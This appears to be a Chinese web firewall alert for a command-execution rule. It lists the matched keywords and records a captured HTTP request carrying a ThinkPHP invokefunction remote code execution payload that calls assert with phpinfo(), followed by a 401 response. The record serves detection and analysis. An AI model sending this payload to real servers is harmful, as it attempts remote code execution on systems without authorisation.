 报文分析
Rule Name: 命令执行 Match 1 -> call_user Match 2 -> assert Match 3 -> phpinfo Match 4 -> call_user_func_array Match 5 -> invokefunction
请求报文:
GET /?function=call_user_func_array&s=/admin/\think\app/invokefunction&vars[0]=assert&vars[1][]=phpinfo() HTTP/1.1
host: e.com
user-agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2117.157 Safari/537.36
accept-encoding: gzip
connection: close
响应报文:
HTTP/1.1 401 Unauthorized
Content-Type: text/html; charset=utf-8
确定